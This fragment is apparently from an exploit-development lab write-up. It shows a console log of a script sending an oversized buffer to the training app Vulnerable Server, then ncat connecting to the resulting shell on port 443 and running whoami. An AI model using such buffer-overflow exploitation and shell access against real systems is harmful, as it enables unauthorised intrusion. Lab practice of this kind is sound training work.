 C:\Users\bigb0ss\Desktop\scripts\GMON>python final_gmon.py
[+] Sending buffer (Size: 4109)
Welcome to Vulnerable Server! Enter HELP for help.
C:\Users\bigb0ss\Desktop\scripts\GMON>netstat -ano |findstr 443
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 2404
C:\Users\bigb0ss\Desktop\scripts\GMON>ncat 127.0.0.1 443
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\bigb0ss\Desktop\software\vulnserver>whoami
whoami
bigb0ss-win7\bigb0ss